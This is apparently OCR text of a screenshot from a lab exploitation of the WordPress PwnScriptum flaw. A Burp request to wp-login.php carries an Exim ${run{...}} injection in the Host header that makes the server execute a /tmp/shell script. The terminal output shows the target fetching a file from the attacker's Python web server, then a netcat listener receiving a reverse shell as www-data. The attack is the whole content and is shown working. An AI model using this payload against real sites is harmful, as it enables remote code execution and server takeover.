 Request
Response
Insp
Pretty Raw Hex
\n
Requ
Requ
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}ba
sh${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1
}{$spool_directory}}shell}} null)
3 Content-Length: 54
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/wp-login.php?action=lostpassword
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: wordpress_test_cookie=WP+Cookie+check
21 Connection: close
22
23 user_login=lfs&redirect_to=&wp-submit=Get+New+Password
1 2 3 4
22:04
回收站
文件系统
主文件夹
lfs@kali: ~/pwnscriptum
文件 动作 编辑 查看 帮助
$ vim 1.txt
(lfs㉿kali)-[~/pwnscriptum]
$ vim 1.txt
(lfs㉿kali)-[~/pwnscriptum]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.27.16.1 - - [24/Oct/2024 22:00:11] "GET /1.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(lfs㉿kali)-[~/pwnscriptum]
$ nc -nvlp 20000
listening on [any] 20000 ...
connect to [172.27.29.105] from (UNKNOWN) [172.27.16.1] 56481
bash: cannot set terminal process group (542): Inappropriate ioctl for device
bash: no job control in this shell
www-data@617df9cdd284:/$
(lfs㉿kali)-[~/pwnscriptum]
$ nc -nvlp 20000
listening on [any] 20000 ...
connect to [172.27.29.105] from (UNKNOWN) [172.27.16.1] 56513
bash: cannot set terminal process group (555): Inappropriate ioctl for device
bash: no job control in this shell
www-data@617df9cdd284:/$